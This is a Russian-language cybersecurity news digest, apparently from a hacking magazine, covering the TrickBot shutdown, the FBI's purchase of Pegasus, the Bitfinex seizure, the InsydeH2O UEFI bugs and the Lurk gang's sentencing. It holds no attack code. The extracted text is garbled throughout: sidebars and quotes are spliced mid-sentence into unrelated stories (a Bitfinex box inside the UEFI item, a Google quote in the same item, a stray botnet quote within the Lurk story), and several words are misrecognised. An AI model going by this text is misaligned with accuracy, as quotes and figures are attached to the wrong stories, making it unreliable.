

## TRICKBOT ОТКЛЮЧИЛИ

Операторы ботнета TrickBot отключили свою серверную инфраструктуру пос‐ ле нескольких месяцев бездействия: ботнет почти не подавал «признаков жизни» с декабря прошлого года. Таким образом, одна из самых агрессивных и продолжительных вредоносных операций за последние годы подошла к концу.

Известный ИБ‑эксперт Виталий Кремез, глава компании Advanced Intelligence, отметил, что отключение инфраструктуры ботнета не было неожиданностью. Дело в том, что недавно исследователи уже предрекали скорую кончину TrickBot, так как в последнее время малварь стала легко обнаружи‐ ваться защитными продуктами и хакеры решили переходить на исполь‐ зование более «интересного» и надежного BazarBackdoor.

*« » «В конце концов, Trickbot — относительно старое вредоносное ПО, которое не получало серьезных обновлений. Уровень его обнаружения высок, а сетевой трафик от ботов легко распознается», — поддержали точку зрения Кремеза коллеги из Intel471.*

Также нужно сказать, что недавно контроль над TrickBot фактически перешел в руки хакерской группировки, создавшей шифровальщик Conti. Так, в кон‐ це 2021 года Conti удалось привлечь в свои ряды «нескольких элитных раз‐ работчиков и менеджеров» ботнета TrickBot, по сути превратив их из партне‐ ров в собственную «дочернюю компанию». В итоге хак‑группа решила заменить TrickBot более скрытным и новым BazarBackdoor, над которым теперь работают те самые разработчики ныне закрытого TrickBot.

«Класть миллионы долларов в карманы компании, которая, как известно, неоднократно способствовала масштабным нарушениям прав человека, воз‐ можным преступлениям и операциям, угрожающим национальной безопасности США… это определенно вызывает беспокойство. Это видится мне ужасно контрпродуктивным, безответственным и непродуманным способом оставаться в курсе шпионских технологий»



## *»*

*«После того, как Conti "поглотила" лидеров TrickBot, у группы появилась надежная опора и открылись широкие перспективы, а Conti всегда найдет способ применить имеющиеся таланты», — резюмируют в Advanced Intelligence.*

### ФБР ПОКУПАЛИ СПАЙВАРЬ

Представители ФБР подтвердили, что покупали мощную спайварь Pegasus у компании NSO Group, хотя этот продукт давно используется для слежки за журналистами, активистами и пра‐ возащитниками по всему миру. Правоохранители заявили, что просто хотели «быть в курсе новых технологий и методов», при этом ФБР получило ограниченную лицензию от израильской фирмы «только для тестирования и оценки продукта», но никогда не использовало Pegasus в работе и в рамках какого‑либо расследования.

После этого признания правоохранителей раскритиковали ИБ‑эксперты, включая главу компании Citizen Lab Рона Дейберта (Ron Deibert), чья компания отслеживает использование Pegasus с 2016 года.



Министерство юстиции США провело крупнейшую конфискацию средств в истории: изъяты более 94 000 БИТКОИНОВ, украденные у криптовалютной биржи Bitfinex в 2016 году. По обвинениям, связанным с отмыванием средств, были [арестованы](https://xakep.ru/2022/02/17/bitfinex-hackers-story/) супруги из Нью-Йорка.

— цитата Рона Дейберта



## БАГИ В UEFI

Аналитики компании Binarly обнаружили сразу 23 критические уязвимости в UEFI от InsydeH2O, которая используется многими крупными вендорами, включая HP, Lenovo, Fujitsu, Microsoft, Intel, Dell, Bull (Atos) и Siemens. Исследователи говорят, что суммарно эти баги могут затрагивать мил‐

Когда Bitfinex взломали в 2016 году, ресурс лишился <mark>119 754 БИТКОИНОВ</mark>, спровоцировав заметное колебание курсов криптовалют. Но если в 2016 году ущерб от атаки оценивался при‐ мерно в 72 МИЛЛИОНА долларов США, с тех пор курс биткоина значительно изменился. Теперь заместитель генерального прокурора США Лиза Монако назвала конфискацию 94 ТЫСЯЧ БИТ-КОИНОВ крупнейшей в истории, так как сейчас ворованная криптовалюта стоит около 3,6 МИЛ-. лиарда долларов



лионы устройств, включая ноутбуки, серверы, маршрутизаторы, сетевое обо‐ рудование, ICS и различные периферийные девайсы. В общей сложности проблемы касаются продукции более чем 25 поставщиков.

Большинство уязвимостей было найдено в коде System Management Mode (SMM), который отвечает за общесистемные функции, такие как управление питанием и аппаратным обеспечением. Так как привилегии SMM превышают даже привилегии ядра ОС, любые проблемы с безопасностью в этом пространстве могут иметь крайне серь‐ езные последствия. В частности, локальный или удаленный злоумышленник с правами администратора получит возможность выполнить следующие дей‐ ствия:

аппаратные функции безопасности (SecureBoot, Intel BootGuard); • ОТКЛЮЧИТЬ

• установить ПО, которое прочно закрепится в системе;

создать бэкдоры и скрытые каналы связи для кражи конфиденциальных • данных.



Наиболее опасны из всех обнаруженных багов CVE-2021-45969, CVE-2021- 45970 и CVE-2021-45971, набравшие 9,8 балла из 10 по шкале оценки уяз‐ вимостей CVSS. Еще десять уязвимостей могут использоваться для повыше‐ ния привилегий, двенадцать связаны с нарушением целостности информа‐ ции в памяти в SMM, а еще одна проблема — с нарушением целостности информации в памяти в среде выполнения драйверов InsydeH2O (DXE).



Американский CERT подтвердил наличие уязвимостей в продуктах трех пос‐ тавщиков: Fujitsu, Insyde Software Corporation и Intel (только баг CVE-2020- 5953).

«Мы считаем, что будущее компьютерных систем смещается в сторону более мощных и функциональных планшетов. Мы работаем над тем, чтобы открыть новую главу в области компьютерных систем и данных, запустив непрерывную поддержку на всех наших платформах и предоставив [людям] уникальные воз‐ можности, которые позволят использовать новые и лучшие способы для продук‐ тивной и креативной работы»

Хотя разработчики InsydeH2O из компании Insyde Software уже выпустили патчи, устраняющие все найденные баги, к сожалению, сначала эти обновле‐ ния должны быть приняты в работу OEM-производителями, и лишь затем они будут распространены на уязвимые продукты. Все это займет немало вре‐ мени, то есть патчи дойдут до конечных пользователей еще нескоро.

### КОНФИСКАЦИЯ **3,6 МИЛЛИАРДА** ДОЛЛАРОВ

## 14 ЛЕТ ЗА LURK

Кировский районный суд Екатеринбурга приговорил участников группировки Lurk, похитившей более миллиарда рублей, к срокам от 5 до 13 лет лишения свободы. Глава хак‑группы Константин Козловский и вовсе получил 14 лет колонии строгого режима.

### В **50%** ВЗЛОМОВ РОССИЙСКИХ БАНКОВ БУДУТ ЗАМЕШАНЫ ИНСАЙДЕРЫ

Интересным прогнозом поделились аналитики RTM Group с изданием «Коммерсант». По их сло‐ вам, в 2022 году инсайдеры обеспечат ПОЛОВИНЧ ВЗЛОМОВ информационных систем кредитных организаций, тогда как в 2021 году были виноваты менее чем в TPETИ проникновений.

Напомню, что об аресте участников хакерской группы Lurk (в общей слож‐ ности были задержаны более 50 человек из 15 регионов России) стало известно еще летом 2016 года. Хакеры систематически похищали крупные суммы со счетов коммерческих организаций, и тогда эксперты «Лаборатории Касперского», которые шесть лет изучали деятельность группы, рассказыва‐ ли, что именно члены Lurk создали эксплоит‑кит Angler, в те годы домини‐ ровавший на рынке эксплоит‑паков.

Согласно отчету компании, в текущем году количество хищений в категории внешних атак (то есть атак внешними злоумышленниками) снизится с 15% до 3%, однако вырастет число инцидентов, связанных с действиями сотрудников банков, - общая доля таких инцидентов возрастет с 30% до 50%.

Участников Lurk обвинили в краже примерно миллиарда рублей и атаках на критическую инфраструктуру РФ, ведь в числе пострадавших оказались три банка: московские «Гарант‑Инвест» — 467,4 миллиона рублей и Метал‐ линвестбанк — 67,5 миллиона рублей, а также сибирский филиал банка «Таатта» — 99,7 миллиона рублей.

Интересно, что ранее глава группировки Константин Козловский заявлял в суде, что совершал преступления с подачи сотрудников ФСБ. Чтобы при‐ дать еще большую значимость своим словам, он взял на себя ответствен‐ ность за взлом серверов Демократической партии США и электронной почты Хиллари Клинтон в 2016 году. Суд скептически отнесся к подобному заяв‐ лению, а Минюст США также никогда не сообщал о причастности Козловско‐ го к этим атакам.

Незадолго до вынесения приговора стало известно, что проведенная экспертиза заявления Козловского окончательно опровергла:

**E** *» «В настоящее время неизвестно, что операторы намерены делать с украденными учетными данными и какова конечная цель этого ботнета», — заключают исследователи.*

Аналитики компании Chainalysis изучили рынок NFT и пришли к выводу, что в 2021 году <mark>110</mark> фиктивных трейдеров «заработали» на торговле невзаимозаменяемыми токенами и отмывании денег около 8,9 МИЛЛИОНП долларов США (исследование сосредоточено лишь на сделках, совершенных в Ethereum и Wrapped Ethereum).

«Экспертизу проводили силовики совместно с ведущими компаниями в области информационной безопасности России, была проверена вся изъ‐ ятая техника, носители информации, средства связи. Фактов атак на пра‐ вительство США не выявлено. В изъятой переписке между членами группы это также не обсуждалось», — сообщал знакомый с делом источник.

Теперь же суд приговорил рядовых участников Lurk к срокам от 5 лет и 1 месяца до 13 лет лишения свободы. Константину Козловскому назначили наказание в виде 14 лет колонии строгого режима. Его признали виновным по ряду статей, включая организацию преступного сообщества, мошенничес‐ тво в особо крупном размере и неправомерный доступ к компьютерной информации. Приговор хакерам оглашали пять дней.

Также Chainalysis пишет, что количество средств, введенных на торгующие NFT площадки с адресов злоумышленников, значительно возросло в четвертом квартале 2021 года, в общей сложности превысив 1400 000 долларов





*»*

*« «Как выяснило следствие, с декабря 2015 года по апрель 2016 года фигуранты дела создали и распространили в интернете вирус,*

*с помощью которого получили доступ к локальным компьютерным сетям ряда крупных банков, туристических фирм, строительных и продовольственных компаний, после этого похитили более 1,2 миллиарда рублей. Кроме того, они получили доступ к компьютерной базе данных аэропорта Кольцово в Екатеринбурге», — сообщали СМИ.*

### GOOGLE: БУДУЩЕЕ ЗА ПЛАНШЕТАМИ

Весьма неожиданное заявление сделала компания Google, которая, как заметили СМИ, ищет старшего инженера — менеджера по работе с приложениями для планшетов Android и в целом стала уделять планшетам и складным устройствам куда больше внимания.

Пресса отмечает, что если Google на самом деле планирует серьезно работать над план‐ шетами в долгосрочной перспективе и происходящее не просто временный всплеск интереса, то компании предстоит долгий путь, чтобы сравняться с сегодняшними iPad и iPadOS.

